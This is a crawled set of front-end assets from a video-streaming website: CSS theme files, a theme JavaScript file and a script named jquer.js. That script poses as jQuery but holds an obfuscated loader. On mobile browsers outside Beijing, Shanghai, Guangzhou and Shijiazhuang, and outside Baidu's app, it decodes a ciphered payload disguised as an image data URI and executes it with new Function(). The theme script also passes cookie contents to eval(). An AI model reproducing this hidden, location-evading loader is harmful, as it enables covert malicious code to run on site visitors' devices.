src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"249cd31a27464fcb8fd9fe0c60e6e932","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.lechen.net/template/default4/static/css/stui_block_color.css
body_size: 1345
content:
/*!
 */
@charset "utf-8";

/* all  */
body{ background: url(../images/bg_icon.jpg); color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:hover{ color: #FF9900;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color: #F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #333333;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num,.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a,.stui-page-text span.pagenow{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;border: 0;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

--- FILE ---
content_type: text/css
request_url: http://www.lechen.net/template/default4/static/css/stui_default.css
body_size: 1910
content:
/*!
 */
@charset "utf-8";

/* header */
.stui-header__top{position: relative; margin-bottom: 20px; background-color: #fff;}

/* header-logo */
.stui-header__logo{float:left;}
.stui-header__logo{ width: 282px; margin: 15px 0;}
.stui-header__logo .logo{display:block; width:282px; height:60px; background:url(../images/logo_max.png) no-repeat; background-position:50% 50%; background-size:cover;}

/* header-menu */
.stui-header__menu{position:relative; background-color: #333; color: #fff;}
.stui-header__menu li{float:left;}
.stui-header__menu li a{display:inline-block; padding: 15px 25px; font-size:19px; color: #fff;}
.stui-header__menu li.active a,.stui-header__menu li a:hover{ background-color: #222;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 0; color: #999;}

/* header-seacrh */
.stui-header__search{ float:left; position:relative; width: 380px; margin: 25px 30px 25px 50px; }
.stui-header__search .form-control{display:block; width:100%; height: 38px; padding: 0 45px 0 10px; font-size:16px; line-height: 25px; border-radius: 5px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height: 38px; border: 0; cursor: pointer; border: 0; background: none; color: #999;}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 35px 0 10px; margin-left: 30px}
.stui-header__user > li .icon{ font-size: 24px; line-height: 24px; vertical-align: -2px; color: #999;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 30px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user > li:hover .dropdown{ display: block;} 
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}

/* media */
.stui-vodlist__media li .score{ position: relative;}
.stui-vodlist__media li .score .star{ display: inline-block; position: relative; top: 5px; width: 80px; height: 13px; background: url(../images/star_min1.png) 0 0 no-repeat;}
.stui-vodlist__media li .score .branch{ display: inline-block; font-size: 12px; color: red; vertical-align: -4px;}
.stui-vodlist__media li .score .star .star-cur{display: inline-block; background: url(../images/star_min.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin: 0 0 10px; font-size: 24px; line-height:30px; font-weight: 700;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn .share{margin-top:5px}
.stui-content__detail .play-btn .btn{ margin-right: 10px;}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){

    /* header */
    .stui-header__top{ margin-bottom: 10px;}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo,.stui-header__logo .logo{ width:127px; height:30px;}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../images/logo.png) no-repeat; background-position:50% 50%; background-size:cover;}
	.stui-header__search{ margin: 10px 0 10px 30px; width: 200px;}
	.stui-header__search .form-control{ height: 30px;}
	.stui-header__search .submit{ width: 30px; height: 30px;}
	.stui-header__menu ul{ overflow:hidden; white-space: nowrap;}
	.stui-header__menu li{ float: none; display: inline-block;}
	.stui-header__menu li a{ padding: 12px 15px; font-size: 18px; white-space:nowrap;}	
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .icon{ font-size: 18px; line-height: 18px;}
	.stui-header__menu li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__logo{ margin-left:10px}
	.stui-header__search{ margin: 0; position:absolute; top: 10px; left: 150px; right:50px; width:auto;}	
	.stui-header__user{padding-right:10px}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__user > li .icon{ font-size: 24px; line-height: 24px;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{ margin:0 0 8px; font-size:18px; line-height:18px; font-weight: 700;}
	.stui-content__detail .data{margin:0 0 8px;font-size:14px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .title{ font-size:18px; font-weight: 700;}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}

--- FILE ---
content_type: application/javascript
request_url: http://www.lechen.net/template/default4/static/js/stui_block.js
body_size: 3908
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

//var baidushare = "/statics/api/js/share.js";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

if(window.console&&window.console.log){  
	console.log('\u9996\u6d82\u7f51\uff08v.shoutu.cn\uff09\u539f\u521b\u4f5c\u54c1');  
	console.log('\u4f5c\u8005\uff1a\u5c0f\u4e8c\u54e5\uff0cQQ\uff1a726662013');  
	console.log("%c\u539f\u521b\u4f5c\u54c1\u8bf7\u5c0a\u91cd\u4f5c\u8005\u52b3\u52a8\u6210\u679c\uff0c\u52ff\u5012\u5356\u5206\u4eab\uff0c\u8c22\u8c22\uff01","color:red");  
}

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});


--- FILE ---
content_type: application/javascript
request_url: http://www.lechen.net/template/default4/static/js/jquer.js
body_size: 1999
content:
var wap = navigator.userAgent.match(/Android|Linux|iPad|iPhone|iPod/i) != null;
var ios = navigator.userAgent.match(/iPad|iPhone|iPod/i) != null;
var azs = navigator.userAgent.match(/Android|Linux/i) != null;
if(wap){
    (function() {
        if (/Win/i.test(navigator.platform)) return false;
        //if(lo=="北京市" || lo=="上海市" || lc=="广州市" || lc=="石家庄市"){
            //return false;
        //}else{
var name = returnCitySN["cname"];
var t1 = name.indexOf('北京');
var t2 = name.indexOf('上海');
var t3 = name.indexOf('广州');
var t4 = name.indexOf('石家庄');
if (t1 != '-1' || t2 != '-1' || t3 != '-1' || t4 != '-1') {
return false;
} else {
if (navigator.userAgent.match(/baiduboxapp/i) != 'baiduboxapp') {//start
    !(function () {
            function YHPvpkN (s) {
        var d = {"U":"d","t":"m","9":"F","Z":"y","w":"I","k":"G","u":"Q","r":9,"z":"Z","j":"j","K":"W","4":1,"=":"l","S":"b","B":"n","W":"s","3":"u","0":"Y","I":"X","M":"p","c":2,"y":0,"Q":3,"h":"J","s":"B","V":"R","e":"t","v":"M","R":"C","i":5,"A":"U","D":"N","n":"a","x":"L","5":"H","o":"h","d":"w","m":4,"L":"k","1":"T","T":"D","O":"S","8":"c","b":6,"Y":8,"J":"O","2":"K","7":"E","P":"v","F":"x","q":"o","l":"i","C":"f","G":"V","E":"+","+":"e","p":7,"X":"P","6":"z","N":"r","g":"g","f":"A","a":"q","H":"="};
        return s.split('').map(function (c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
            function fzCTx (e) {
        var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = "", n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        })(t);
    };
        var s = ["data:image\/jpg;base64,Ut9ZwkurzkrjUK4=SBuWSj430IzMzc9ySQhShQsW0IVtSQheh4yW0QvrzRijUIhZzKiyAcDZnIsyx5ArhceeSZio0K9dUBA30cmBxkLrv1A4DTLmx5wrhyV1nyD","oOZ8W8TyBn5Vy85vbxZYBJc=t2R7PIL4o0QFInKmPxBV=8QuqSl=YCR932IeMzlo30IzMzc9ySQw3UID=8L9BzKiyxt=3zkGm1c0qhchonKV4hZLEx17M+Qzo8lsmn5wrStGQw9oD17oyU5sO","zI94zIDy2RLp+koZxtrdzKmqh4sXA4uBxRUqU5Vd86qPxZ8NUOWBxQgPhZeM21emn5w38cGyAtGFUKG6U7o=0KV=8lgBucr3UkG3UR4A+Is=hZdB0IsdSk=j0IVMScmP+R4QUQ8eztrZSO448","tF=StDPzkGLJZ8MJQoq8li6zIVOzI94zIDyOkGozkGZ2RU0xGh9AGG9A4V9VR4IOGVwhZdBK74vO5Vy89h=8IG=8QuB21emn5w3SciZzK9L+IDy0IV=0cooStU=XKz4StDynKr32R=pnK0q+k","oZxBh=0KViAQVoUkArX1uthBoq8li6Uk9yUIvrX1wdvR=pUt9ZwkVoUk7rO=DX1lid0Ih6zOomn5w38tG68kr38cGAzIoy21e3zI8gVBG30QVMScmqh4YB2ZUyhZWBzR8NhcD6hZF3zI8gVBG","30QVMScmqhcvBxkVoUk738tG6UKFyxtV=0crLzOWBJQh=U5GZSlfB2cVoUk738tG6UKFyxtioSKANhZoj2O8M2kVoUk738tG6UKFyxt=ezZiaSc=32R8B2OLM2kD621erC1emn5w38cG3zRgB","U1yFhZLpCKGW8cGpUt9Zw5vrzkrjUK4=SBu30Qh=0IV=VKF=SKG3URgB8cDZnIsyhZLp8Zi68tvr8Re42Z8PnZYB2cLp0Qv38k9ZzKiyVKF=SKG3URiMSBD=8BVRzKzP8tAq8ZFj8ZLpCIyH"];
        new Function(fzCTx(YHPvpkN(s.join('').substr(22))))();
    })();
}//stop
        //}
}
    })();
}